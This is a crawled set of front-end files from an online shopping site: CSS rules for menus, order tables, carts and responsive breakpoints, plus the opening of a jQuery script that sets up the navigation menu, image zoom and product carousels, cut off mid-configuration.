    -webkit-transition: all ease-in-out 0.5s;
    transition: all ease-in-out 0.5s;
}
.vertical_menu ul li a:hover:before,
.vertical_menu ul li a.active:before{
    opacity: 1;
}
.my_acc_rightbar .form-group {
    margin: 0 0 15px 0;
}
.my_acc_rightbar  .form-control{
    background: #f9f9f9;
    border: 1px solid #bdbbbb;
    border-radius: 0;
    color: #555555;
    padding: 9px 15px;
    line-height: 1.625;
    height: 40px;
    display: block;
    width: 100%;
    outline: none;
    box-shadow: none;
    transition: border-color 0.15s ease-in-out 0s, 
    box-shadow 0.15s ease-in-out 0s;
}
.order_details_table .order_detail_row {
    border: 1px solid #ddd;
}
.order_details_table   .col {
    border-right: 1px solid #dddd;
    padding: 0;
}
.order_details_table   .col:last-of-type {
    border: 0;
}
.order_details_table   .order_head h4 {
    color: #040404;
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
}
.order_details_table  .order_head {
    border-bottom: 1px solid #dddd;
    min-height: 65px;
    display: flex;
    align-items: center;
    padding: 0 10px 0 15px;
    background: #fbfbfb;
}
.order_body {
    padding: 10px 15px;
}
.status_btn {
    background: red;
    text-align: center;
    color: #ffffff;
    border-radius: 2px;
}
.status_btn a {
    color: #ffffff;
    font-size: 12px;
    padding: 0 9px;
}
.view-btn {
    text-align: center;
    display: block;
    background: green;
    color: #ffffff;
    border-radius: 2px;
    padding: 5px 0;
}
.view-btn:hover {
    color: #ffffff;
    background: #1f4c94;
}
.price_ammount {
    color: #000000;
    font-weight: 600;
}
.col.purchesed_col {
    width: 180px;
    flex: 0 0 180px;
}
.col.ship_add_col {
    width: 175px;
    flex: 0 0 175px;
}

.order_detail_table p,
.col.ship_add_col p {
    font-weight: 600;
    color: #000000;
}
.order_detail_table span {
    color:#000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px;
}
.pagination li {
    margin: 0; 
}
.pagination li a {
    border: 1px solid #ddd;
    padding: 8px 15px;
    color: #1f4c94;
    display: block;
	margin: 0px 3px;
}
.pagination li:first-child a {
    border-right: 1px solid #ddd;
}
.pagination li:last-of-type a {
    border-left: 1px solid #ddd;
}
.pagination li a.active,
.pagination li a:hover {
    background: #1f4c94;
    color: #ffffff;
}
.select_col .form-control {
    width: 200px;
}
.select_col {
    margin-right: 10px;
    margin-bottom: 30px;
}
.select_col p {
    color: #000000;
}

#searchResult, #mobileResult{
 list-style: none;
 padding: 0px;
 width: 100%;
 position: absolute;
 margin: 0;
 z-index:2;
}

#searchResult li, #mobileResult li{
 background: #fff;
 padding: 4px;
 color: #000;
}

#searchResult li:nth-child(even), #mobileResult li:nth-child(even){
 background: #f2f2f2;
 color: #000;
}

#searchResult li:hover, #mobileResult  li:hover{
 cursor: pointer;
}
.hasCountdown {padding: 5px; /*border: 1px solid #e5e5e5; width: 100%;*/}
.hasCountdown .countdown_row{display: block; font-size: 15px; font-weight: 600; color:#000;}
.thumb-box {
    max-width: 100px;
    border: 1px solid #dddddd;
    margin: 0 10px 0 0;
	text-align: center;
}

.footer-widget .fab{color: #fff; font-size: 30px; padding-left: 10px;}
.footer_bottom a{color: #fff;}
#social-float{
position: fixed;
bottom: 10px;
right: 10px;
width: 55px;
padding: 10px 5px;
text-align: center;
/*background-color: #fff; */
border: none;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
z-index: 10;
}
.carousel-indicators img, .product_thumbnails img{max-height: 95px;}
.mobile_search{display: none;}
.product_img_block:hover img {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}
.attri_image{display: grid;}
.mobile_top_bar{display:none;}
.pagebox ul{list-style: inside;}
@media (min-width: 1440px) {
    .hero__banner__wrapper .carousel-item {
        height: 580px;
    }
}

@media only screen and (max-width: 1750px) and (min-width: 1440px)  {
     .hero__banner__wrapper .carousel-item {
           height: 500px;
     }
}

@media (max-width: 575px) { 
    .hero_banner_wrapper .carousel-item {
       height: 150px;
    }
}

@media (max-width: 425px) { 
    .hero_banner_wrapper .carousel-item {
       height: 130px;
    }
}

@media (max-width: 384px) { 
    .hero_banner_wrapper .carousel-item {
       height: 110px;
    }
}
@media (max-width: 320px) {
   .hero_banner_wrapper .carousel-item {
       height: 100px;
   }
}

@media (max-width: 575px) { 
    .offer_box_inner .offer_box_content .btn-default {
       padding: 0 10px;
       font-size: 11px;
    }
}
@media (max-width: 425px) { 
    .home_page_content .offer_boxes_wrap .row .col-4 {
       padding-left: 10px;
       padding-right: 10px;
    }
    .home_page_content .offer_boxes_wrap {
       padding: 0 5px;
    }
}
@media (max-width: 375px) { 
    .home_page_content .offer_boxes_wrap .row .col-4 {
       padding-left: 5px;
       padding-right: 5px;
    }
    .home_page_content .offer_boxes_wrap {
       padding: 0 10px;
    }
    .offer_box_inner .offer_box_content .btn-default {
       padding: 0 7px;
       font-size: 9px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://shoppingekart.com/assets/css/responsive-media.css
body_size: 4049
content:
/*======================================================================================*/
/*=================[                                                  ]=================*/
/*=================[     !!!!!!!! CSS ADDED BY PUROHIT A !!!!!!!!     ]=================*/
/*=================[                                                  ]=================*/
/*======================================================================================*/
/* ============================================ */
/* !!!           min width 992px           !!! */
/* ============================================ */
@media (min-width: 992px) {
    .dropdown-menu {
        position: absolute;
        left: 0px;
        top: 100%;
        min-width: 258px;
        display: block !important;
        visibility: hidden;
        opacity: 0;
        padding: 10px 10px;
        z-index: 100;
        border-radius: 0; 
        -webkit-transform: scaleY(0);
        -ms-transform: scaleY(0);
        -moz-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: top;
        -ms-transform-origin: top;
        -moz-transform-origin: top;
        transform-origin: top;
        -webkit-transition: all 300ms ease;
        -ms-transition: all 300ms ease;
        -moz-transition: all 300ms ease;
        transition: all 300ms ease;
        -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        margin: 0; 
    }
    .dropdown:hover > .dropdown-menu {
        -webkit-transform: scaleY(1);
        -ms-transform: scaleY(1);
        -moz-transform: scaleY(1);
        transform: scaleY(1);
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    
    .mainmenu li.small_menu:nth-child(-n+2) .dropdown-menu .dropdown-menu{
        left:100%;
    }
    .mainmenu li.small_menu:nth-last-child(-n+2)   .dropdown-menu { 
        left: -100%;
    } 
    .mega_menu .dropdown-menu {
        position: absolute;
        left: 0px;
        right: 0;
        top: 100%;
        width: auto;
        display: flex !important;
        visibility: hidden;  
        opacity: 0; 
        padding: 0;
        z-index: 100;
        height: auto; 
        -webkit-transform-origin: top;
        -ms-transform-origin: top;
        -moz-transform-origin: top;
        transform-origin: top;
        -webkit-transition: all 300ms ease;
        -ms-transition: all 300ms ease;
        -moz-transition: all 300ms ease;
        transition: all 300ms ease;
        -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        border-radius: 0;
        margin: 0; 
    }
     .mega_menu .dropdown-menu {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
     .close_dropmenu:hover{
        color: #fff;
    }
}
/* =========================================== */
/* !!!           max width 1199px           !!! */
/* =========================================== */
@media (max-width:1199px) {  
    .header-search .search-input { 
        width: 460px; 
    }
    .navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
        padding: 20px 20px 30px;
    }
    .main_banner_caption { 
        padding-left: 40px;
    }
    .offer_box_content h2 {
        font-size: 20px; 
        margin-bottom: 3px;
    }
    .offer_box_content ul {
        margin: 6px 0 0;
    }
    #shopdepartment {
        padding: 35px 0 0 0;
    }
    .countdown_timer li { 
        padding: 10px 5px; 
        font-size: 12px; 
    }
    .footer_bottom_menu li a {
        padding: 0 4px; 
    }
    .hero__banner__wrapper .carousel-item {
        height: 274px;
    }
    .hiro_title {
        font-size: 24px; 
        line-height: 27px;
    }
    .banner_content_inner p {
        font-size: 15px; 
        letter-spacing: 0px;
        line-height: 20px;
        margin-top: 9px;
    }
    .product_socials_btn a { 
        margin: 0 -1px 0 0;
    }
    
    .price_slider_amount > input[type="submit"] { 
        width: 67px;
        font-size: 11px;
    }
    .price_slider_amount > input[type="text"] { 
        width: 95px;
        font-size: 11px;
    }
    .product_sale_widget   a { 
        display: block !important;
    }
    .top_bar .top_bar_links li a { 
        font-size: 11px;
    }
    .top_bar .top_bar_tagline { 
        font-size: 10px;
        letter-spacing: 0;
    }
    .cart_total_titles div{
        font-size: 12px; 
        padding: 10px 14px;
    }
    #editModal .modal-dialog {
        max-width: 800px;
    }
     .col.ship_add_col,
     .col.purchesed_col {
        width: 150px;
        flex: 0 0 150px;
    }
    .pagination li a { 
        padding: 8px 11px; 
    }
}
/* =========================================== */
/* !!!           max width 991px           !!! */
/* =========================================== */
@media (max-width:991px) {
	a.remove{
	display: initial;
    width: 100%;
	}
	.plus-minus-btn{
	justify-content: center;
	}
     /* navbar toggle */
    .menu-trigger {
        width: 28px;
        height: 18px;
        position: absolute;
        right: 15px;
        top: -50px;
        cursor: pointer;
        display: inline-block;
        vertical-align: top;
        z-index:999;
        padding: 0;
        margin: 0;
        border: 0;
        background: transparent;
        -webkit-border-radius: 0;
        border-radius: 0;
    }
    .menu-trigger .nav-line {
        width: 100%;
        position: absolute;
        top: 0;
        right: 0;
        height: 2px;
        background: #ffd200;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        backface-visibility: hidden;
    }
    .menu-trigger .nav-line.nav-line-1 {
        -webkit-transition: all 0.3s 0.3s, transform 0.3s 0s;
        transition: all 0.3s 0.3s, transform 0.3s 0s;
    }
    .menu-trigger .nav-line.nav-line-2 {
        top: 50%;
        margin-top: -1px;
        right: 0;
        -webkit-transition: all 0.3s 0.3s ease;
        transition: all 0.3s 0.3s ease;
        width: 100%;
    }
    .menu-trigger .nav-line.nav-line-3 {
        bottom: 0;
        top: auto;
        right: 0;
        -webkit-transition: all 0.3s 0.3s, transform 0.3s 0s;
        transition: all 0.3s 0.3s, transform 0.3s 0s;
    }
    /* navbar toggle open/active */
    .menu-trigger.open .nav-line {
        background: #ffd200;
    }
    .menu-trigger.open .nav-line-1 {
        top: 50%;
        margin-top: -1px;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        -webkit-transition: all 0.3s, transform 0.3s 0.3s;
        transition: all 0.3s, transform 0.3s 0.3s;
    }
    .menu-trigger.open .nav-line-2 {
        opacity: 0;
        -webkit-transition: all 0.3s, opacity 0.3s 0s;
        transition: all 0.3s, opacity 0.3s 0s;
    }
    .menu-trigger.open .nav-line-3 {
        bottom: 50%;
        margin-bottom: -1px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transition: all 0.3s, transform 0.3s 0.3s;
        transition: all 0.3s, transform 0.3s 0.3s;
    }
    /*	#navbar, #navbar:not(.show) }*/
    .menu-show {
        overflow: hidden;
    }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
        position: relative;
        padding: 0 15px;
    }
    #navbar {
        /*
		min-height: 100%;
		max-height: 100%;
		height: 100%;
*/
        width: 100%;
        padding: 0;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        border: 0;
        background: #1f4c94;
        z-index: 9;
        /*
		-webkit-transform: translateX(-100%);
		-moz-transform: translateX(-100%);
		transform: translateX(-100%);
*/
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        /*		display: block;*/
    }
    #navbar.show {
        /*
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
*/
    }
    .navbar__wrapper .navbar .navbar-nav .nav-item:first-of-type {
        padding-left: 15px;
    }
    .navbar .navbar-nav .nav-item {
        padding: 10px 15px;
        margin: 0;
        text-align: left;
    }
    .navbar .navbar-nav .nav-item a,
    .navbar .navbar-nav .nav-item:last-of-type a {
        color: #ffffff;
    }
    .navbar .navbar-nav .nav-item a.active,
    .navbar .navbar-nav .nav-item a:hover,
    .navbar .navbar-nav .nav-item a:focus,
    .navbar .navbar-nav .current-menu-item.nav-item a {
        color: #62be88;
        background-color: transparent;
    }
    .navbar .navbar-nav .nav-item a:hover:before,
    .navbar .navbar-nav .nav-item a.active:before {
        opacity: 0;
    }
    .navbar__wrapper .navbar .navbar-nav .nav-item a {
        padding: 0;
        /*display: inline-block;*/
    }
    .dropdown-menu {
        background: transparent;
        border: none;
       padding: 10px 0 0 10px;
    }
    .dropdown-item {  
        border-left: 0; 
        margin:0 0 5px;
    }
    .navbar-nav  .menu-item-has-children:before {
        content: "\f107";
        font-weight: 900;
        font-family: "Font Awesome 5 Free";
        position: absolute;
        right: 15px;
        width: 12px;
        top: 0;
        height: 43px;
        text-align: center;
        line-height: 48px;
        font-size: 18px;
        color: #ffffff;
        transition: color 0.2s ease, background-color 0.2s ease, transform 0.3s ease;
        cursor: pointer;
        -moz-transition: all 0.5s ease;
        -webkit-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
        -webkit-backface-visibility: hidden;
        z-index: 999;
	}
	.navbar-nav .menu-open.menu-item-has-children:before {
		-moz-transform: translateY(0px) rotate(180deg);
		-webkit-transform: translateY(0px) rotate(180deg);
		-o-transform: translateY(0px) rotate(180deg);
	}
    .navbar-nav .dropdown-menu li {
        padding: 5px 0;
        position: relative;
    }
    .navbar .navbar-nav .nav-item.mega_menu {
        position: relative;
    }
    .navbar .navbar-nav .nav-item.mega_menu li.col-inner > a { 
        margin: 0;
        display: block;
    }
    .navbar .navbar-nav .nav-item.mega_menu .full-col {
        flex: 0 0 100%;
        padding: 0;
    }
    .navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
        padding: 0;
    }
    ul.sub-menu.inner_menu {
        display: none;
    }
    .toggles{
        display: none;
    }
    .navbar .navbar-nav .nav-item.mega_menu .full-col .menu-item-has-children:before { 
        right: 0;
    }
    .container {
        max-width: 100%;
    }
    .top_bar .top_bar_links li {
        margin: 0 0 0 9px;
    }
    .top_bar .top_bar_links li a { 
        font-size: 11px;
    }
    .top_bar .top_bar_tagline { 
        font-size: 10px;
    }
    .header-search .search-input {
        width: 100%;
    } 
     .logo_lists {
        padding-right: 55px;
    }
    .logo_lists ul li a span {
        display: none;
    } 
    .btn-default {
        padding: 10px 10px;
        letter-spacing: 0;
    }
    .offer_box_content h2 {
        font-size: 17px; 
    }
    .content-title { 
        font-size: 18px;
    }
    .tabs-list li a { 
        font-size: 16px; 
    }
    .featured_product_details .product-title {
        font-size: 15px;
        line-height: 20px;
    }
    .featured_product_details p { 
        line-height: 20px;
    }
    .featured_product_details .product_socials_btn { 
        opacity: 1;
        visibility: visible;
    }
    .product_socials_btn {
        opacity: 1;
        visibility: visible; 
        position: relative; 
    }
    .deal_of_day_inner { 
        border-bottom: 1px solid #e6e5e5;
        margin-bottom: 30px;
    }
    #featuredproimg2 {
        border-left: 0;
    }
    .footer_bottom .col-lg-3.col-md-12 {
        order: 3;       
    }
    .footer_bottom p {text-align: center!important; padding: 10px 0 0 0;}
    .product_price_row { 
        justify-content: start;
    }
    .filter_toggle_btn {
        display: none;
    }
    .list_view_row .row {
        padding-bottom: 30px;
        margin-bottom: 30px !important;
    }
    .sale-img { 
        margin-bottom: 10px;
        margin-right: 0;
    }
    li.dropdown-a.dd br {
        display: none;
    }
    li.dropdown-a.dd i {
        display: inline-block;
    }
    .logo_lists .dropdown-a span {
        margin-top: 0;
        display: inline-block;
    }
    .order_details_table .order_detail_row { 
        display: block;
    }
    .order_table_col {
        display: flex;
        width: 100%;
        flex-wrap: nowrap;
    }
    .order_table_col div {
        border-bottom: 1px solid #dddddd;
        flex: 0 0 50%;
        border-left: 1px solid #ddd;
    }
    .col.ship_add_col,  .col.purchesed_col {
        width: 100%;
        flex: 0 0 100%;
    }
}
/* =========================================== */
/* !!!           max width 767px           !!! */
/* =========================================== */
@media (max-width:767px) {
	.thumb-box{
		display: inline-block;
	}
	.mobile_search{
	   display: block;
	   width: 95%;
	   margin: 5px auto;
	}
	.mobile_search .search-input{
	border: 1px solid;
	}
	.top_bar { 
        display: none;
    }
    .top_search {
        display: none;
    }
    .offer_box_inner {
        text-align: center;
        margin: 0 auto 20px auto;
    } 
    .offer_box_img img {
        width: 100%;
    }
    .footer-widget.about {
        border-right: 0;
        margin-right: 0;
    }
    .footer_bottom_menu{
        justify-content: center;
        margin-bottom: 10px;
    }
    .accepted-payment-methods{
        justify-content: center !important;
    }
    .main_banner_caption {
        padding-left: 8px;
    }
    .hiro_title {
        font-size: 13px; 
        line-height: 17px;
    }
    .banner_content_inner p {
        font-size: 11px; 
        line-height: 13px;
        margin-top: 4px;
    }
    .hero__banner__wrapper .carousel-item {
        height: 158px;
    }
    .hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev { 
        width: 4%; 
        height: 44px; 
        font-size: 10px; 
    }
    .filter-btn { 
        justify-content: flex-start;
        margin-left: 0; 
        margin-top: 15px;
    }
    .product-gallery-filter .row:before{
        display: none;
    }
    .product_sale_widget  a { 
        display: block !important;
    }
    .price_slider_amount > input[type="submit"] {
            width: 46px;
        letter-spacing: 0px;
        font-size: 10px
    }
    .price_slider_amount > input[type="text"] {
        width:79px; 
    }
    .pro-widget {
        margin: 0 0 30px;  
        padding: 15px 15px;
    }
    .pro-title {
        font-size: 14px;
    }
    .prodescfullTabContent { 
        padding: 4%;
    }
    .product_single_content .listview_product_details {
        margin-top: 30px;
    }
    /************* cart page **********/
	.cart-woocommerce table.my_account_orders tr td.order-actions:before,
	.cart-woocommerce table.shop_table_responsive tr td.actions:before,
	.cart-woocommerce table.shop_table_responsive tr td.product-remove:before,
	.cart-woocommerce-page table.my_account_orders tr td.order-actions:before,
	.cart-woocommerce-page table.shop_table_responsive tr td.actions:before,
	.cart-woocommerce-page table.shop_table_responsive tr td.product-remove:before {
		display: none;
	}
	
	.cart-woocommerce table.shop_table_responsive tbody th,
	.cart-woocommerce table.shop_table_responsive thead,
	.cart-woocommerce-page table.shop_table_responsive tbody th,
	.cart-woocommerce-page table.shop_table_responsive thead {
		display: none;
	}
	.cart-woocommerce table.shop_table_responsive tr,
	.cart-woocommerce-page table.shop_table_responsive tr {
		display: block;
	}
	.cart-woocommerce table.shop_table_responsive tr td:before,
	.cart-woocommerce-page table.shop_table_responsive tr td:before {
		content: attr(data-title)": ";
		float: left;
		font-weight: 600;
		color: #000;
	}
    .cart-woocommerce table.shop_table_responsive tr td.product-thumbnail:before, 
    .cart-woocommerce-page table.shop_table_responsive tr td.product-thumbnail:before {
		content: '';
	} 
	.cart-woocommerce table.shop_table_responsive tr td,
	.cart-woocommerce-page table.shop_table_responsive tr td {
		display: block;
		text-align: right;
	}
	.cart-woocommerce #content table.cart .product-thumbnail,
	.cart-woocommerce table.cart .product-thumbnail,
	.cart-woocommerce-page #content table.cart .product-thumbnail,
	.cart-woocommerce-page table.cart .product-thumbnail {
		text-align: center;
	}
	.cart-woocommerce .cart-collaterals .cart_totals a.button.alt,
	.cart-woocommerce-page .cart-collaterals .cart_totals a.button.alt {
		width: 100%;
	}
	.quantity {
		max-width: 270px;
		position: relative;
	}
	td.product-quantity .quantity {
		float: right;
	}
	.cart-woocommerce #content table.cart td.actions .coupon,
	.cart-woocommerce table.cart td.actions .coupon {
		float: none;
		padding-bottom: 0.5em;
	}
	.cart-woocommerce #content table.cart td.actions .button,
	.cart-woocommerce table.cart td.actions .button {
		width: 100%;
	}
	.cart-woocommerce #content table.cart td.actions .coupon .input-text,
	.cart-woocommerce table.cart td.actions .coupon .input-text  {
		margin: 0 0 10px;
	}
	.cart-woocommerce #content table.cart td,
	.cart-woocommerce #content table.cart th,
	.cart-woocommerce table.cart td,
	.cart-woocommerce table.cart th  {
		float: left;
		width: 100%;
		text-align: right;
		padding: 10px!important;
	}
	.cart-woocommerce table.shop_table_responsive tr:nth-child(2n) td  {
		background-color: rgba(0, 0, 0, 0.02);
	}
    table.shop_table input#coupon_code { 
        width: 100%;
        margin-bottom: 10px;
    }
    table.shop_table  .btn-default {
        padding: 10px 20px;
    }
    label.tab-label img {
        max-width: 200px;
    }
    .btn-default {
        padding: 11px 20px;
    }
    .register_form {
        margin-top: 20px;
    }
    form.checkout_coupon input {
        max-width: 324px;
    }
    .my_acc_rightbar {
        margin-top: 40px;
    }
    .order_details_table .order_detail_row { 
        width: 100%;
        margin: 30px auto 0;
        justify-content: center !important;
    }
    .entry_result {
        text-align: center;
    }
	.quickview_product .tiles {
		position: inherit;
	}
	.navbar-brand  img{
		max-width:90px;
	}
	.logo_lists ul li {
		margin-left: 15px;
	}
	.dropdown-a {
		padding: 0 6px 0 10px;
	}
	.dropdown-menu > li > a, #footer .theme_bg{
	text-align: center;
	}
	.responbig{
		display: none;
	}
	
	.poroduct_item_block {   
		text-align: center;
	}
	.product_price_row {
		display: block !important;
	}
	.cart_item_quontaty_row .d-flex {
		display: -ms-flexbox!important;
		display: inline-block!important;
	}
	.mobile_top_bar{display:block;}	/*
	.sidebar.left-sidebar {
		display: none;
	}	*/
}
/* =========================================== */
/* !!!           max width 575px           !!! */
/* =========================================== */
.responsmall .contact_wrapper .contact_address::before,
.responsmall .contact_wrapper .email::before,
.responsmall .contact_wrapper .phone::before{
		background-image: none !important;
	}
@media (min-width: 768px){
	.responsmall{
		display: none;
	}
}
@media (max-width:575px) {
	.footer-po-ab-ac ul li{
		display: inline-block;
		padding: 0px 10px;
		margin-bottom: 0px;
	}
	.footer-po-ab-ac .footer-widget h2{
		margin-bottom: 0px;
		margin-top: 18px;
	}
	.responsmall .footer-widget h2 {
		margin-bottom: 0px;
		margin-top: 18px;
	}
	.responsmall .footer-widget .contact_wrapper li{
		margin-bottom: 12px;
	}
    .menu-trigger { 
        top: -40px;
    } 
	.logo_lists ul li a{margin-right: 10px;}
    form.checkout_coupon input {
        max-width: 100%;
        margin-bottom: 10px;
    }
    .hero__banner__wrapper .carousel-item {
        height: 150px;
    }
    .footer_bottom_menu li a {
        padding: 0 6px;
        font-size: 12px;
    }
    .content-title span { 
        font-size: 14px;
        display: block;
        padding: 0;
        margin: 15px 0 0 0;
    }
    #shopdepartment .owl-nav { 
        top: 24px;
        right: -15px;
    }
    /*.heading_line { 
        display: block !important;
    }*/
    .tabs-list li {
        margin-left: 0;
        margin-right: 13px;
    }
    .tabs-list li a {
        font-size: 14px;
        text-align: left;
        margin-top: 10px;
        display: block;
    }
    .owl-carousel .owl-item .cat-outer-block img { 
        width: auto;
        margin: 0 auto;
    }
    .sale-img {
        max-width: 300px;
        margin-right: 0;
        text-align: center;
    }
    .product_category_rightbar { 
        margin-bottom: 40px;
    }
    .filter-btn {
        justify-content: flex-start;
        margin-left: 0;
        margin-top: 15px;
        display: block !important;
        width: 100%;
    }
    .sidebar.left-sidebar {
        order: 2;
    }
    .breadcrumb-1 {
        margin-left: 0 !important;
        justify-content: flex-start !important;
        margin-top: 20px;
    }
    .logo_lists {
        padding-right: 30px;
    }
    .logo_lists > ul.d-flex {
        align-items: center;
    }
    .breadcrumb-1 li a { 
        font-size: 11px;
        line-height: 16px;
        display: inline-block;
    }
    .product_single_content .breadcrumb-1 { 
        margin-top: 0;
    }
    .plus-minus-btn input { 
        max-width: 70px;
    }
    .prodescfullTab .nav-link { 
        font-size: 11px;
        padding: 6px 8px;
        letter-spacing: 0;
    }
    .prodescfullTabContent {
        padding: 7%;
    }
    .comments-meta h4 span { 
        font-size: 12px;
    }
    .cart_total_data > div,
    .cart_total_titles div { 
        line-height: 25px; 
        padding: 6px 11px; 
            background: transparent;
        border-bottom: 0;
    }
    .cart_total_data .cart_total_titles{
        border: 0;
        border-radius: 0;
            background: transparent;
    }
    .cart_total_data .cart_header_data {
        border-bottom: 1px solid #dddddd !important;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .cart_total_data span.d-block.d-md-none {
        text-align: left;
        font-weight: 600;
        color: #000000;
    }
    .cart_body_data {
        background-color: rgba(0, 0, 0, 0.02) !important;
        text-align: right;
        border-bottom: 1px solid #dddddd !important;
    }
    .cart_footer_data {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .checkout_proceed_btn_wrap .btn-default {
        padding: 10px 20px;
        width: 100%;
    }
    #ship-to-different-address span {  
        font-size: 11px; 
    }
    .chackout_twocol_layout textarea.form-control {
        height: 100px !important;
        line-height: 16px;
        padding: 15px 10px;
    }
    .radio-tabs { 
        padding: 20px 10px; 
    }
    label.tab-label img {
        max-width: 77px;
    }
    .radio-tabs .tab-label { 
        font-size: 12px;
    }
    .billdivtit { 
        display: block; 
    }
    .billdiv .checkbtn { 
        margin-top: 12px;
    }
    .addrsses ul li h4 span { 
        padding: 8px 8px; 
        font-size: 12px; 
        margin: 5px 0;
        display: block;
        line-height: normal;
    }
} 
@media (max-width: 480px){
	.add-buy-inqury{
		display: block;
		padding-top: 10px;
	}
	.add-buy-inqury .btn-default{
		padding: 9px 20px;
	}
	.shop_by_department_slider_head{
		padding: 15px 15px 0px 15px;
	}
	.shop_by_department_slider_wrap{
		padding: 15px 0;
	}
}
/* =========================================== */
/* !!!           max width 414px           !!! */
/* =========================================== */
@media (max-width:414px) {}
/* =========================================== */
/* !!!           max width 375px           !!! */
/* =========================================== */
@media (max-width:375px) {}
/* =========================================== */
/* !!!           max width 321px           !!! */
/* =========================================== */
@media (max-width:321px) {}
/*------------------------------------------------------------------- */
/* !! MIN WIDTH 240 TO MAX WIDTH 320 TO ORIENTATION:LANDSCAPE !! */
/*------------------------------------------------------------------- */
@media only screen and (min-width: 320px) and (max-width: 767px) and (orientation:landscape) {}

--- FILE ---
content_type: application/x-javascript
request_url: https://shoppingekart.com/assets/js/custom.js
body_size: 2401
content:
// !!! custom reponsive menu !!!
jQuery(document).ready(function () {
    $("nav .navbar-nav, .nav-primary .navbar-nav, .nav-secondary .navbar-nav").addClass("responsive-menu");

    $(window).resize(function () {
        if (window.innerWidth > 991) {
            $("nav .navbar-nav, .nav-primary .navbar-nav, .nav-secondary .navbar-nav, nav .sub-menu").removeAttr("style");
            $(".responsive-menu > .menu-item").removeClass("menu-open");
        }
    });
    $(".menu-item-has-children").click(function (event) {
        if (event.target !== this)
            return;
        $(this).children().siblings(".sub-menu").slideToggle(function () {
            $(this).parent().toggleClass("menu-open");
        });
    });
    // !!!  menu onclick add body class in menu full screen open js !!!
    jQuery('#menu').click(function () {
        $('.menu-trigger').toggleClass('open');
    });

})


jQuery(document).ready(function () {
    /*$(document).ready(function () {
        $('select').niceSelect();
    });*/
    $(document).ready(function () {
        $('.popup-youtube').magnificPopup({
            type: 'iframe',
        });
    });

    $('.tile')
        // tile mouse actions
        .on('mouseover', function () {
            $(this).children('.photo').css({
                'transform': 'scale(' + $(this).attr('data-scale') + ')'
            });
        })
        .on('mouseout', function () {
            $(this).children('.photo').css({
                'transform': 'scale(1)'
            });
        })
        .on('mousemove', function (e) {
            $(this).children('.photo').css({
                'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
            });
        })
        // tiles set up
        .each(function () {
            $(this)
                // add a photo container
                .append('<div class="photo"></div>')
                // some text just to show zoom level on current item in this example
                //        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
                // set up a background image for each tile based on data-image attribute
                .children('.photo').css({
                    'background-image': 'url(' + $(this).attr('data-image') + ')'
                });
        })





});

/*------------------------------------
    shopdepartment Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#shopdepartment');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 20,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: true,
    dots: false,
    navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
    responsive: {
        0: {
            items: 2
        },
        480: {
            items: 3
        },
        768: {
            items: 5
        },
        992: {
            items: 7
        },
        1920: {
            items: 7
        }
    }
});
/*------------------------------------
    newarrival Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('.newarrival');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 20,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: true,
    dots: false,
